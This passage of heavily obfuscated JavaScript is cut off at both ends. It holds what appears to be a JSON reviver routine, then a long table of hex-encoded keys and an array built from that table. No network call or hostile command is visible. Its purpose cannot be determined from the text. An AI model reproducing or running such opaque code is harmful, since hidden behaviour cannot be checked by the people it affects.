S[P6(m9sm0.N,m9sm0.S)](F,C);}},I=u,T;function k(F,C){var m9sm1={N:0x2e5};function P7(N,S){return uQ(S- -m9sm1.N,N);}var U=m9sNb,W=P[S[P7(m9sm3.N,m9sm3.S)](U,0x17d5+0x1b*-0x47+-0xf*0x10c)][S[P8(m9sm3.u,m9sm3.P)](U,0x11f4+-0x3d*0x45+0x1*-0x49)]('\x7c'),D=S[P8(m9sm3.v,m9sm3.q)](S[P7(-m9sm3.L,m9sm3.r)](-(0x9d*-0x45+0x2a0a+0x1646),-(0x5e4+-0x2289+0x1f78)),S[P8(m9sm3.g,m9sm3.h)](0x7af*0x1+0x576+-0xd1c,0x6eb+0xbfd+0x1026*-0x1));function P8(N,S){return uZ(S,N- -m9sm2.N);}while(!![]){switch(W[D++]){case'\x30':return y[S[P7(m9sm3.p,m9sm3.Y)](U,-0x1f48+-0x1*0x269b+0x469e)](F,C,d);case'\x31':if(d&&P[S[P7(m9sm3.l,m9sm3.m)](U,0x1bf4+-0x4ec+0xb27*-0x2)](typeof d,P[S[P7(m9sm3.j,m9sm3.s)](U,0x155e+-0x1*-0x1c50+-0x2ff5)]))for(B in d){Object[S[P8(m9sm3.K,-m9sm3.H)](U,0x1953+0x1080+0x145f*-0x2)][S[P7(m9sm3.E,m9sm3.y)](S[P7(m9sm3.X,m9sm3.s)](U,-0x3f4+0x1b24+-0x58d*0x4),S[P8(m9sm3.I,m9sm3.T)](U,0xd73+0x1*0xc19+0xc56*-0x2))][S[P7(m9sm3.k,m9sm3.F)](U,0xdc3+0xdff*-0x2+0x77b*0x2)](d,B)&&(V=P[S[P8(m9sm3.C,m9sm3.U)](U,0x2dd*0x2+-0x12c5+0xde7)](k,d,B),P[S[P7(m9sm3.W,m9sm3.D)](U,0x2*-0xbe6+-0x23b6+0x3cda)](V,undefined)?d[B]=V:delete d[B]);}continue;case'\x32':var B;continue;case'\x33':var d=F[C];continue;case'\x34':var V;continue;case'\x35':;continue;}break;}}E=P[S[uZ(m9smu.lU,m9smu.lW)](I,0xeb4+0x1036+-0x1d75*0x1)](String,E),h[S[uQ(m9smu.lD,m9smu.L7)](I,0xac*0x9+0x4*0x6a8+0x2*-0xfb3)]=S[uQ(m9smu.r8,m9smu.lB)](S[uZ(m9smu.ld,m9smu.lV)](0x391+-0x1cb2*-0x1+-0x3*0x3b8,S[uZ(m9smu.li,m9smu.l6)](-0xa0d*0x3+0xc71+0x11bb,-(-0xef1+-0x1*-0x19dc+0x13*-0x31))),S[uZ(m9smu.la,m9smu.pp)](-0x1d6a+-0x238a+0x1*0x40f5,-0x164e+0x133a*-0x2+0x4c0f));function uQ(N,S){return S9(N-m9sm4.N,S);}function uZ(N,S){return S9(S-m9sm5.N,N);}h[S[uZ(m9smu.lo,m9smu.lc)](I,-0x656*-0x3+0x1*0x1896+-0x2a9b)](E)&&(E=E[S[uZ(m9smu.lJ,m9smu.lw)](I,-0x1c9c+0xb*0x169+0x6df*0x2)](h,function(F){var m9sm7={N:0x166},m9sm6={N:0x418};function PN(N,S){return uZ(S,N- -m9sm6.N);}var C={'\x5a\x64\x55\x47\x62':X[P9(m9smS.N,m9smS.S)],'\x64\x4b\x72\x65\x43':X[P9(m9smS.u,m9smS.P)],'\x50\x64\x48\x53\x42':X[PN(-m9smS.v,-m9smS.q)],'\x59\x72\x79\x6a\x50':X[PN(m9smS.L,m9smS.r)],'\x76\x42\x4c\x6e\x4a':X[PN(m9smS.g,m9smS.h)],'\x55\x55\x5a\x58\x73':X[P9(m9smS.p,m9smS.Y)],'\x66\x59\x43\x78\x61':X[PN(-m9smS.l,m9smS.m)],'\x4b\x46\x57\x6a\x51':X[P9(m9smS.j,m9smS.s)],'\x42\x56\x6d\x72\x42':X[P9(m9smS.K,m9smS.H)],'\x4c\x58\x72\x50\x52':X[PN(-m9smS.E,m9smS.y)],'\x6d\x44\x7a\x44\x67':X[PN(m9smS.X,m9smS.I)],'\x54\x50\x72\x73\x71':X[P9(m9smS.T,m9smS.k)],'\x74\x56\x53\x4f\x55':X[PN(m9smS.F,-m9smS.C)],'\x6f\x65\x4f\x6e\x41':X[PN(m9smS.U,m9smS.W)],'\x63\x50\x73\x6c\x45':X[P9(m9smS.D,m9smS.B)],'\x4c\x79\x63\x74\x52':X[P9(m9smS.d,m9smS.V)],'\x4b\x73\x4e\x43\x65':X[P9(m9smS.i,m9smS.a)],'\x62\x6a\x49\x5a\x4f':X[PN(-m9smS.o,-m9smS.c)],'\x6e\x52\x52\x45\x6f':X[P9(m9smS.m,m9smS.J)],'\x6e\x6d\x63\x5a\x72':X[P9(m9smS.w,m9smS.n)],'\x4f\x49\x6f\x74\x42':X[P9(m9smS.z,m9smS.R)],'\x6e\x59\x78\x6e\x69':X[PN(m9smS.l,m9smS.O)],'\x59\x6f\x47\x64\x63':X[P9(m9smS.x,m9smS.Z)],'\x59\x74\x62\x78\x44':X[PN(-m9smS.Q,-m9smS.M)],'\x7a\x71\x6a\x4e\x53':X[P9(m9smS.t,m9smS.G)],'\x58\x66\x53\x67\x55':X[PN(m9smS.f,-m9smS.b)],'\x6b\x47\x56\x67\x77':X[PN(m9smS.e,m9smS.A)],'\x7a\x42\x73\x58\x74':X[P9(m9smS.N0,m9smS.N1)],'\x59\x72\x65\x70\x6f':X[PN(-m9smS.N2,m9smS.N3)],'\x6e\x63\x4c\x4e\x42':X[P9(m9smS.N4,m9smS.N5)],'\x6b\x4a\x6d\x4e\x4e':X[PN(m9smS.N6,m9smS.N7)],'\x71\x41\x53\x43\x54':X[P9(m9smS.N8,m9smS.N9)],'\x4d\x65\x74\x65\x63':X[PN(m9smS.NN,m9smS.NS)],'\x7a\x6a\x72\x66\x58':X[PN(m9smS.Nu,m9smS.NP)],'\x78\x6f\x74\x55\x4e':X[PN(m9smS.Nv,-m9smS.Nq)],'\x58\x69\x48\x77\x52':X[P9(m9smS.NL,m9smS.Nr)],'\x6c\x48\x69\x49\x61':X[P9(m9smS.Ng,m9smS.Nh)],'\x45\x49\x62\x77\x77':X[PN(m9smS.Np,m9smS.NY)],'\x72\x41\x67\x4e\x47':X[PN(-m9smS.Nl,m9smS.Nm)],'\x53\x6e\x45\x43\x52':X[PN(m9smS.Nj,m9smS.Ns)],'\x51\x46\x71\x58\x59':X[PN(m9smS.NK,m9smS.NH)],'\x64\x47\x78\x4b\x43':X[PN(m9smS.NE,m9smS.Ny)],'\x71\x57\x69\x75\x6f':X[P9(m9smS.NX,m9smS.NI)],'\x6f\x54\x72\x78\x51':X[P9(m9smS.NT,m9smS.Nk)],'\x70\x58\x4f\x77\x77':X[PN(m9smS.NF,m9smS.NC)],'\x69\x51\x4d\x79\x7a':X[PN(m9smS.NU,-m9smS.NW)],'\x41\x65\x53\x6d\x65':X[P9(m9smS.ND,m9smS.NB)],'\x46\x68\x4a\x4b\x5a':X[PN(m9smS.Nd,m9smS.NV)],'\x59\x49\x53\x49\x71':X[P9(m9smS.Ni,m9smS.Na)],'\x63\x64\x52\x47\x43':X[PN(m9smS.No,-m9smS.Nc)],'\x65\x69\x41\x44\x6f':X[P9(m9smS.NJ,m9smS.Nw)],'\x55\x6f\x56\x72\x73':X[P9(m9smS.Nn,m9smS.Nz)],'\x45\x79\x74\x43\x56':X[PN(-m9smS.NM,m9smS.Nt)],'\x7a\x4f\x74\x41\x51':X[P9(m9smS.NG,m9smS.Nf)],'\x6b\x68\x78\x46\x6a':X[PN(m9smS.Nb,-m9smS.Ne)],'\x47\x4b\x4b\x45\x59':X[PN(m9smS.NA,m9smS.S0)],'\x63\x52\x71\x59\x71':X[PN(-m9smS.S1,-m9smS.S2)],'\x76\x66\x6e\x52\x67':X[P9(m9smS.S3,m9smS.S4)],'\x47\x6f\x64\x61\x48':X[PN(m9smS.qy,m9smS.qX)],'\x53\x68\x75\x4d\x59':X[PN(m9smS.qI,-m9smS.qT)],'\x54\x57\x68\x59\x41':X[PN(-m9smS.qk,m9smS.qF)],'\x4c\x66\x4a\x48\x66':X[PN(m9smS.qC,m9smS.qU)],'\x71\x68\x4b\x48\x6a':X[PN(-m9smS.qW,-m9smS.qD)],'\x41\x4e\x71\x45\x41':X[P9(-m9smS.qB,m9smS.qd)],'\x43\x4b\x42\x67\x70':X[P9(m9smS.qV,m9smS.qi)],'\x51\x4d\x69\x4c\x6d':X[PN(m9smS.qa,m9smS.qo)],'\x57\x51\x55\x6d\x74':X[PN(-m9smS.qc,-m9smS.qJ)],'\x67\x66\x50\x68\x48':X[PN(m9smS.qw,m9smS.qn)],'\x6b\x47\x51\x6d\x50':X[P9(m9smS.qz,m9smS.qR)],'\x42\x79\x4c\x53\x42':X[P9(m9smS.qO,m9smS.qx)],'\x42\x78\x61\x66\x55':X[PN(-m9smS.qZ,-m9smS.qQ)],'\x54\x57\x4a\x72\x56':X[P9(m9smS.qM,m9smS.qt)],'\x70\x6d\x64\x61\x4c':X[P9(m9smS.qG,m9smS.qf)],'\x70\x65\x4d\x74\x62':X[P9(m9smS.qb,m9smS.qe)],'\x79\x42\x6b\x65\x54':X[P9(m9smS.qA,m9smS.L0)],'\x5a\x72\x58\x73\x5a':X[PN(m9smS.L1,-m9smS.L2)],'\x77\x6e\x4a\x66\x55':X[PN(-m9smS.L3,m9smS.L4)],'\x4f\x74\x6b\x48\x4e':X[PN(m9smS.L5,m9smS.L6)],'\x4c\x70\x71\x56\x4b':X[PN(m9smS.L7,m9smS.L8)],'\x4c\x64\x56\x4d\x4c':X[P9(m9smS.L9,m9smS.LN)],'\x52\x68\x58\x4d\x7a':X[P9(m9smS.LS,m9smS.Lu)],'\x70\x69\x70\x50\x4a':X[P9(m9smS.LP,m9smS.Lv)],'\x4c\x4a\x41\x72\x55':X[PN(m9smS.Lq,m9smS.LL)],'\x55\x66\x68\x71\x62':X[P9(m9smS.Lr,m9smS.Lg)],'\x6d\x66\x47\x4a\x43':X[PN(m9smS.Lh,m9smS.Lp)],'\x68\x55\x79\x45\x5a':X[PN(m9smS.LY,m9smS.Ll)],'\x71\x6b\x55\x67\x69':X[PN(-m9smS.Lm,m9smS.Lj)],'\x61\x48\x46\x73\x46':X[PN(m9smS.Ls,m9smS.LK)],'\x64\x61\x42\x48\x4b':X[P9(m9smS.LH,m9smS.LE)],'\x6d\x52\x53\x78\x4c':X[P9(m9smS.Ly,m9smS.LX)],'\x43\x75\x6b\x69\x42':X[P9(m9smS.LI,m9smS.LT)],'\x71\x4b\x65\x61\x49':X[PN(m9smS.Lk,-m9smS.LF)],'\x71\x51\x79\x56\x46':X[PN(-m9smS.LC,-m9smS.LU)],'\x7a\x56\x46\x54\x48':X[P9(m9smS.LW,m9smS.LD)],'\x4f\x4f\x6f\x67\x5a':X[PN(m9smS.LB,m9smS.Ld)],'\x73\x77\x5a\x48\x50':X[P9(-m9smS.LV,m9smS.Li)],'\x50\x6b\x6b\x49\x62':X[PN(m9smS.La,m9smS.Lo)],'\x48\x6b\x64\x47\x47':X[PN(m9smS.Lc,m9smS.LJ)],'\x62\x70\x62\x70\x53':X[PN(m9smS.Lw,m9smS.Ln)],'\x72\x47\x65\x64\x6d':X[PN(-m9smS.Lz,m9smS.LR)],'\x63\x54\x44\x4c\x44':X[PN(-m9smS.LO,m9smS.Lx)],'\x4b\x79\x78\x53\x7a':X[P9(m9smS.LZ,m9smS.LQ)],'\x74\x53\x57\x42\x69':X[P9(m9smS.LM,m9smS.Lt)],'\x64\x6d\x54\x76\x76':X[PN(-m9smS.LG,m9smS.Lf)],'\x65\x4d\x4f\x57\x6c':X[P9(m9smS.Lb,m9smS.Le)],'\x62\x6f\x53\x4f\x75':X[PN(m9smS.LA,m9smS.r0)],'\x57\x69\x65\x5a\x44':X[P9(-m9smS.r1,m9smS.r2)],'\x74\x78\x4a\x4d\x49':X[PN(-m9smS.r3,-m9smS.r4)],'\x44\x65\x74\x4a\x75':X[PN(m9smS.r5,-m9smS.r6)],'\x54\x76\x67\x78\x47':X[P9(m9smS.r7,m9smS.r8)],'\x69\x62\x4f\x63\x6d':X[P9(m9smS.r9,m9smS.rN)],'\x44\x6c\x44\x4b\x48':X[PN(m9smS.rS,m9smS.ru)],'\x79\x43\x49\x4a\x49':X[PN(m9smS.rP,m9smS.rv)],'\x72\x67\x53\x48\x4e':X[P9(m9smS.rq,m9smS.rL)],'\x52\x4d\x64\x6a\x66':X[P9(m9smS.rr,m9smS.rg)],'\x47\x63\x57\x4a\x41':X[P9(m9smS.rh,m9smS.rp)],'\x69\x43\x70\x79\x46':X[P9(m9smS.rY,m9smS.rl)],'\x66\x6b\x4b\x68\x4b':X[P9(m9smS.rm,m9smS.rj)],'\x42\x69\x41\x78\x73':X[P9(m9smS.rs,m9smS.rK)],'\x76\x42\x62\x52\x72':X[PN(-m9smS.rH,-m9smS.rE)],'\x6c\x70\x4e\x75\x70':X[P9(m9smS.ry,m9smS.rX)],'\x49\x69\x7a\x55\x53':X[P9(m9smS.rI,m9smS.rT)],'\x7a\x58\x76\x49\x75':X[P9(m9smS.rk,m9smS.rF)],'\x52\x72\x4e\x4c\x57':X[PN(m9smS.Nq,m9smS.Y)],'\x6b\x62\x6a\x5a\x64':X[P9(m9smS.rC,m9smS.rU)],'\x43\x48\x54\x74\x75':X[PN(m9smS.rW,m9smS.rD)],'\x57\x47\x44\x64\x4a':X[PN(m9smS.rB,m9smS.rd)],'\x6a\x41\x6f\x44\x75':X[P9(m9smS.rV,m9smS.ri)],'\x68\x47\x45\x6c\x67':X[PN(m9smS.ra,m9smS.ro)],'\x64\x74\x63\x59\x63':X[P9(m9smS.rc,m9smS.rJ)],'\x55\x70\x74\x67\x43':X[PN(m9smS.rw,m9smS.rn)],'\x54\x58\x6d\x48\x75':X[PN(m9smS.v,m9smS.rz)],'\x6a\x72\x45\x72\x43':X[PN(m9smS.rR,m9smS.rO)],'\x61\x6e\x76\x56\x6f':X[PN(-m9smS.rx,-m9smS.rZ)],'\x59\x6d\x78\x70\x42':X[PN(m9smS.rQ,m9smS.rM)],'\x63\x54\x42\x61\x53':X[PN(-m9smS.rt,-m9smS.rG)],'\x4d\x57\x6f\x7a\x59':X[PN(-m9smS.rf,-m9smS.rb)],'\x66\x67\x6f\x5a\x57':X[PN(m9smS.re,m9smS.Lk)],'\x46\x71\x59\x46\x6e':X[PN(-m9smS.rA,-m9smS.g0)],'\x4c\x42\x76\x4b\x71':X[PN(m9smS.g1,m9smS.g2)],'\x75\x49\x54\x57\x67':X[P9(m9smS.g3,m9smS.g4)],'\x4c\x6a\x77\x56\x41':X[PN(m9smS.g5,m9smS.g6)],'\x67\x6d\x53\x69\x68':X[P9(m9smS.N1,m9smS.g7)],'\x73\x70\x75\x64\x50':X[PN(m9smS.g8,m9smS.g9)],'\x45\x6a\x49\x75\x50':X[P9(m9smS.gN,m9smS.gS)],'\x47\x6d\x47\x51\x67':X[PN(m9smS.gu,m9smS.gP)],'\x75\x51\x77\x43\x51':X[P9(m9smS.gv,m9smS.gq)],'\x64\x4b\x69\x6e\x6e':X[PN(m9smS.gL,m9smS.gr)],'\x46\x63\x77\x43\x4b':X[P9(m9smS.gg,m9smS.gh)],'\x45\x59\x50\x4d\x6c':X[P9(m9smS.gp,m9smS.gY)],'\x66\x75\x6f\x7a\x7a':X[P9(-m9smS.gl,m9smS.r)],'\x76\x54\x6d\x44\x4b':X[P9(m9smS.gm,m9smS.gj)],'\x52\x50\x50\x73\x78':X[P9(m9smS.gs,m9smS.gK)],'\x6c\x6e\x51\x57\x70':X[P9(m9smS.gH,m9smS.gE)],'\x6c\x54\x67\x6a\x62':X[PN(m9smS.gy,m9smS.L6)],'\x47\x4f\x67\x43\x69':X[PN(-m9smS.gX,-m9smS.qe)],'\x49\x79\x59\x78\x4c':X[P9(m9smS.gI,m9smS.gT)],'\x55\x79\x46\x4b\x6b':X[PN(m9smS.gk,-m9smS.gF)],'\x59\x43\x79\x74\x4b':X[P9(m9smS.gC,m9smS.gU)],'\x49\x41\x41\x58\x4c':X[PN(m9smS.gW,m9smS.gD)],'\x66\x64\x6b\x64\x48':X[PN(m9smS.gB,m9smS.gd)],'\x6c\x4d\x77\x61\x52':X[P9(m9smS.gV,m9smS.gi)],'\x59\x63\x48\x77\x6d':X[P9(-m9smS.ga,m9smS.go)],'\x4f\x50\x43\x64\x55':X[P9(m9smS.gc,m9smS.gJ)],'\x4c\x4b\x57\x45\x7a':X[PN(-m9smS.gw,m9smS.gn)],'\x51\x6b\x44\x64\x64':X[P9(m9smS.gz,m9smS.gR)],'\x6b\x4f\x63\x53\x4d':X[P9(-m9smS.gO,m9smS.gx)],'\x41\x52\x78\x59\x69':X[PN(m9smS.gZ,m9smS.gQ)],'\x4c\x77\x79\x51\x5a':X[P9(m9smS.gM,m9smS.gt)],'\x4b\x52\x56\x41\x4c':X[P9(-m9smS.gG,m9smS.gO)],'\x41\x58\x44\x4e\x70':X[PN(m9smS.gf,m9smS.gb)],'\x6b\x6a\x47\x77\x64':X[P9(m9smS.ge,m9smS.gA)],'\x63\x4a\x5a\x70\x50':X[PN(-m9smS.h0,-m9smS.h1)],'\x68\x6f\x70\x46\x45':X[PN(m9smS.h2,m9smS.h3)],'\x77\x61\x78\x68\x48':X[PN(-m9smS.h4,-m9smS.h5)],'\x66\x69\x78\x6d\x71':X[PN(m9smS.S2,m9smS.h6)],'\x67\x6a\x6c\x4a\x4f':X[PN(-m9smS.h7,-m9smS.h8)],'\x43\x4b\x74\x6d\x74':X[P9(m9smS.h9,m9smS.hN)],'\x79\x72\x68\x69\x79':X[PN(m9smS.hS,m9smS.hu)],'\x66\x43\x6d\x6a\x4f':X[P9(m9smS.hP,m9smS.hv)],'\x64\x4a\x71\x73\x6d':X[P9(m9smS.rb,m9smS.O)],'\x48\x4f\x4a\x75\x51':X[PN(m9smS.hq,m9smS.hL)],'\x41\x48\x4a\x6a\x4d':X[P9(m9smS.hr,m9smS.hg)],'\x4a\x48\x4a\x67\x43':X[P9(m9smS.hh,m9smS.hp)],'\x77\x69\x71\x69\x61':X[P9(m9smS.hY,m9smS.hl)],'\x69\x56\x66\x4a\x65':X[P9(m9smS.g9,m9smS.hm)],'\x46\x42\x6f\x6c\x69':X[PN(-m9smS.hj,-m9smS.hs)],'\x5a\x5a\x6b\x74\x53':X[P9(-m9smS.hK,m9smS.hH)],'\x52\x66\x57\x6a\x48':X[PN(m9smS.hE,m9smS.hy)],'\x63\x6e\x4f\x4e\x50':X[P9(m9smS.hX,m9smS.hI)],'\x69\x67\x4e\x71\x75':X[P9(m9smS.hT,m9smS.hk)],'\x6a\x78\x73\x42\x4f':X[P9(m9smS.hF,m9smS.hC)],'\x63\x7a\x70\x49\x43':X[PN(m9smS.hU,-m9smS.hW)],'\x48\x62\x79\x44\x6c':X[PN(m9smS.hD,m9smS.hB)],'\x43\x72\x46\x54\x77':X[PN(m9smS.hd,m9smS.hV)],'\x69\x45\x54\x52\x76':X[P9(m9smS.hi,m9smS.ha)],'\x4e\x50\x57\x63\x46':X[P9(-m9smS.ho,m9smS.hc)],'\x54\x4e\x69\x67\x6c':X[PN(m9smS.hJ,m9smS.hw)],'\x52\x69\x63\x51\x52':X[PN(m9smS.hn,m9smS.hz)],'\x77\x6f\x4c\x7a\x67':X[P9(m9smS.hR,m9smS.hO)],'\x4e\x43\x42\x78\x58':X[P9(m9smS.hx,m9smS.hZ)],'\x64\x43\x43\x78\x6a':X[P9(m9smS.hQ,m9smS.hM)],'\x57\x61\x62\x4b\x51':X[PN(-m9smS.ht,-m9smS.hG)],'\x6d\x43\x68\x42\x6f':X[PN(m9smS.hf,m9smS.hb)],'\x79\x62\x58\x76\x4c':X[PN(-m9smS.he,-m9smS.hA)],'\x5a\x69\x76\x61\x52':X[PN(m9smS.p0,m9smS.p1)],'\x52\x78\x53\x57\x4b':X[P9(m9smS.p2,m9smS.p3)],'\x46\x54\x44\x6e\x52':X[P9(m9smS.p4,m9smS.p5)],'\x72\x42\x66\x6c\x79':X[P9(m9smS.p6,m9smS.p7)],'\x6a\x63\x73\x6e\x71':X[P9(m9smS.p8,m9smS.p9)],'\x68\x77\x65\x4d\x4e':X[PN(-m9smS.pN,-m9smS.pS)],'\x45\x4f\x6d\x68\x57':X[PN(-m9smS.pu,-m9smS.Nc)],'\x55\x47\x51\x62\x77':X[PN(m9smS.pP,m9smS.pv)],'\x4c\x42\x4e\x50\x4d':X[PN(-m9smS.pq,-m9smS.F)],'\x51\x76\x71\x67\x69':X[P9(m9smS.pq,m9smS.qG)],'\x4a\x4d\x6e\x68\x61':X[PN(-m9smS.pL,-m9smS.pr)],'\x4d\x47\x77\x74\x6a':X[P9(m9smS.pg,m9smS.ph)],'\x7a\x4b\x58\x4b\x44':X[P9(m9smS.pp,m9smS.pY)],'\x52\x59\x43\x71\x4b':X[PN(m9smS.pl,m9smS.Nc)],'\x4c\x7a\x65\x53\x4f':X[P9(m9smS.pm,m9smS.pj)],'\x69\x41\x62\x79\x6a':X[P9(m9smS.ps,m9smS.pK)],'\x50\x58\x70\x59\x65':X[P9(m9smS.pH,m9smS.pE)],'\x63\x4b\x6f\x67\x6f':X[P9(m9smS.py,m9smS.pX)],'\x4d\x66\x71\x55\x53':X[PN(m9smS.N1,m9smS.pI)],'\x4e\x48\x63\x58\x4d':X[PN(m9smS.pT,m9smS.pk)],'\x69\x77\x7a\x63\x49':X[P9(m9smS.pF,m9smS.pC)],'\x46\x58\x65\x76\x58':X[PN(-m9smS.pU,m9smS.pW)],'\x4a\x6f\x44\x64\x63':X[P9(m9smS.pD,m9smS.pB)],'\x75\x55\x45\x79\x72':X[PN(m9smS.pd,-m9smS.pV)],'\x67\x75\x4e\x4a\x6e':X[PN(-m9smS.pi,-m9smS.pa)],'\x58\x6d\x57\x77\x55':X[P9(m9smS.po,m9smS.pc)],'\x51\x4f\x6b\x6c\x75':X[PN(m9smS.pJ,m9smS.pw)],'\x53\x43\x6b\x67\x50':X[PN(m9smS.pn,-m9smS.pz)],'\x6f\x55\x78\x4d\x4f':X[P9(m9smS.pR,m9smS.pO)],'\x54\x55\x6e\x43\x4b':X[PN(m9smS.px,m9smS.pZ)],'\x48\x55\x70\x54\x57':X[PN(m9smS.pQ,m9smS.pM)],'\x62\x4c\x69\x75\x68':X[P9(m9smS.pt,m9smS.pG)],'\x4a\x79\x46\x58\x73':X[PN(-m9smS.pf,-m9smS.pb)],'\x56\x6b\x70\x6a\x4c':X[PN(m9smS.pe,m9smS.m)],'\x41\x62\x54\x64\x74':X[P9(m9smS.pA,m9smS.Y0)],'\x55\x73\x70\x55\x72':X[PN(m9smS.Y1,m9smS.Y2)],'\x58\x66\x4f\x47\x64':X[P9(m9smS.Y3,m9smS.Y4)],'\x41\x59\x76\x62\x6e':X[P9(m9smS.Y5,m9smS.Y6)],'\x49\x49\x42\x6a\x7a':X[PN(-m9smS.Y7,-m9smS.Y8)],'\x65\x51\x42\x73\x62':X[PN(m9smS.Y9,m9smS.N)],'\x43\x74\x55\x70\x4d':X[P9(m9smS.YN,m9smS.YS)],'\x55\x59\x78\x64\x49':X[P9(m9smS.Yu,m9smS.hz)],'\x63\x65\x7a\x50\x68':X[P9(-m9smS.YP,m9smS.Yv)],'\x49\x4b\x57\x4d\x6d':X[PN(-m9smS.Yq,-m9smS.YL)],'\x6c\x64\x6e\x4a\x69':X[PN(-m9smS.Yr,m9smS.Yg)],'\x62\x70\x54\x63\x4e':X[P9(m9smS.Yh,m9smS.Yp)],'\x50\x68\x4d\x62\x5a':X[PN(m9smS.YY,m9smS.Yl)],'\x4a\x52\x62\x6b\x4a':X[P9(m9smS.Ym,m9smS.Yj)],'\x68\x64\x7a\x76\x61':X[P9(m9smS.Ys,m9smS.YK)],'\x57\x41\x74\x55\x75':X[PN(m9smS.YH,m9smS.YE)],'\x56\x49\x7a\x76\x59':X[PN(m9smS.Yy,-m9smS.YX)],'\x4b\x74\x52\x49\x70':X[P9(m9smS.YI,m9smS.YT)],'\x41\x41\x6b\x77\x71':X[P9(m9smS.Yk,m9smS.YF)],'\x51\x72\x76\x62\x63':X[P9(m9smS.YC,m9smS.YU)],'\x77\x53\x78\x56\x6d':X[P9(-m9smS.YW,m9smS.YD)],'\x54\x6d\x48\x42\x79':X[P9(-m9smS.NE,m9smS.YB)],'\x75\x41\x70\x4f\x6a':X[P9(m9smS.Yd,m9smS.YV)],'\x4e\x41\x65\x58\x75':X[P9(m9smS.Yi,m9smS.Ya)],'\x6c\x75\x48\x78\x6c':X[PN(m9smS.Yo,m9smS.Yc)],'\x6d\x53\x53\x70\x49':X[P9(m9smS.YJ,m9smS.Yw)],'\x6a\x6f\x73\x64\x47':X[P9(m9smS.Yn,m9smS.Yz)],'\x59\x47\x72\x49\x62':X[P9(m9smS.YR,m9smS.YO)],'\x48\x61\x6c\x54\x57':X[PN(-m9smS.Yx,m9smS.YZ)],'\x77\x4e\x51\x74\x59':X[PN(-m9smS.YQ,-m9smS.YM)],'\x50\x57\x50\x52\x69':X[PN(-m9smS.Yt,m9smS.YG)],'\x79\x45\x6e\x45\x4a':X[P9(m9smS.Yf,m9smS.Yb)],'\x4b\x76\x67\x6c\x4a':X[P9(m9smS.Ye,m9smS.YA)],'\x52\x6a\x69\x6b\x75':X[P9(m9smS.go,m9smS.l0)],'\x51\x68\x42\x77\x46':X[PN(m9smS.l1,-m9smS.l2)],'\x6d\x53\x6a\x75\x77':X[P9(m9smS.l3,m9smS.l4)],'\x53\x66\x63\x4f\x6b':X[PN(m9smS.l5,m9smS.l6)],'\x74\x6c\x48\x64\x64':X[PN(m9smS.l7,m9smS.l8)],'\x75\x6a\x43\x58\x59':X[PN(-m9smS.LA,-m9smS.l9)],'\x42\x79\x46\x71\x4f':X[PN(m9smS.lN,m9smS.lS)],'\x53\x42\x71\x68\x6b':X[P9(m9smS.lu,m9smS.lP)],'\x4a\x69\x59\x78\x78':X[P9(-m9smS.lv,m9smS.lq)],'\x57\x53\x4b\x41\x73':X[P9(m9smS.lL,m9smS.lr)],'\x48\x66\x6c\x73\x74':X[PN(m9smS.lg,m9smS.lh)],'\x48\x64\x76\x44\x77':X[P9(m9smS.lp,m9smS.pF)],'\x45\x72\x4f\x6a\x55':X[P9(m9smS.lY,m9smS.ll)],'\x62\x53\x4f\x48\x57':function(W){function PS(N,S){return P9(N,S-m9sm7.N);}return X[PS(m9sm8.N,m9sm8.S)](W);}};function P9(N,S){return uQ(S- -m9sm9.N,N);}if(X[P9(m9smS.lm,m9smS.lj)](X[PN(-m9smS.Yg,-m9smS.ls)],X[P9(m9smS.lK,m9smS.lH)])){var D=[C[P9(m9smS.lE,m9smS.ly)],C[PN(m9smS.lX,m9smS.lI)],C[PN(m9smS.lT,m9smS.lk)],C[P9(m9smS.hx,m9smS.lF)],C[PN(-m9smS.lC,-m9smS.lU)],C[P9(m9smS.lW,m9smS.lD)],C[PN(-m9smS.lB,m9smS.ld)],C[PN(-m9smS.lV,-m9smS.li)],C[PN(m9smS.la,m9smS.lo)],C[P9(m9smS.lc,m9smS.lJ)],C[P9(m9smS.lw,m9smS.ln)],C[PN(-m9smS.lz,-m9smS.hS)],C[P9(m9smS.lR,m9smS.lO)],C[PN(m9smS.lx,m9smS.lZ)],C[P9(m9smS.lQ,m9smS.lM)],C[PN(m9smS.lt,m9smS.lG)],C[PN(m9smS.lf,m9smS.lb)],C[P9(m9smS.le,m9smS.lA)],C[PN(m9smS.m0,m9smS.m1)],C[PN(m9smS.m2,m9smS.m3)],C[P9(m9smS.m4,m9smS.m5)],C[P9(m9smS.m6,m9smS.m7)],C[PN(m9smS.m8,m9smS.m9)],C[P9(-m9smS.mN,m9smS.mS)],C[P9(m9smS.mu,m9smS.mP)],C[P9(m9smS.mv,m9smS.mq)],C[PN(m9smS.mL,m9smS.mr)],C[PN(m9smS.mg,m9smS.mh)],C[PN(-m9smS.mp,-m9smS.rA)],C[PN(-m9smS.mY,m9smS.YK)],C[P9(m9smS.ml,m9smS.mm)],C[PN(m9smS.mj,m9smS.ms)],C[PN(m9smS.mK,m9smS.mH)],C[P9(m9smS.mE,m9smS.my)],C[P9(m9smS.mX,m9smS.mI)],C[P9(m9smS.mT,m9smS.NN)],C[PN(m9smS.mk,m9smS.mF)],C[P9(m9smS.rB,m9smS.qw)],C[P9(m9smS.mC,m9smS.mU)],C[PN(m9smS.mW,-m9smS.mD)],C[PN(-m9smS.mB,-m9smS.md)],C[P9(m9smS.mV,m9smS.mi)],C[PN(m9smS.ma,m9smS.mo)],C[PN(-m9smS.mc,-m9smS.pI)],C[P9(m9smS.mJ,m9smS.mw)],C[PN(m9smS.mn,m9smS.mz)],C[P9(m9smS.mR,m9smS.mh)],C[P9(m9smS.mO,m9smS.mx)],C[P9(m9smS.mZ,m9smS.mQ)],C[P9(m9smS.mM,m9smS.mt)],C[PN(m9smS.mG,m9smS.mf)],C[P9(m9smS.mb,m9smS.me)],C[PN(m9smS.mA,m9smS.j0)],C[P9(m9smS.j1,m9smS.j2)],C[P9(-m9smS.j3,m9smS.j4)],C[PN(-m9smS.j5,-m9smS.j6)],C[PN(m9smS.j7,m9smS.j8)],C[PN(m9smS.j9,-m9smS.jN)],C[PN(-m9smS.jS,-m9smS.ju)],C[PN(-m9smS.jP,-m9smS.jv)],C[PN(-m9smS.jq,-m9smS.jL)],C[P9(m9smS.jr,m9smS.jg)],C[PN(-m9smS.jh,-m9smS.jp)],C[PN(m9smS.jY,-m9smS.jl)],C[P9(m9smS.jm,m9smS.jj)],C[P9(m9smS.ht,m9smS.js)],C[PN(m9smS.jK,m9smS.jH)],C[P9(m9smS.rK,m9smS.jE)],C[PN(m9smS.jy,m9smS.jX)],C[P9(m9smS.YR,m9smS.jI)],C[P9(m9smS.jT,m9smS.jk)],C[P9(m9smS.jF,m9smS.jC)],C[